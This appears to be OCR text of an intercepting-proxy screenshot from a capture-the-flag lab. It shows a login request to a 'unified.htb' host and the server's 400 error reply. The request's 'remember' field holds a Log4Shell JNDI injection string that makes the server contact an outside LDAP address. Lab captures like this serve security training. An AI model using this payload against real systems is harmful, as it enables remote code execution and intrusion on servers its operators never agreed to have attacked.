 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /api/login HTTP/1.1
2 Host: unified.htb:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://unified.htb:8443/manage/account/login?redirect=%2Fmana
ge
8 Content-Type: application/json; charset=utf-8
9 Origin: https://unified.htb:8443
10 Content-Length: 102
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.16.18/o=tomcat}",
18 "strict":true
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://unified.htb:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 12 Dec 2022 08:32:43 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}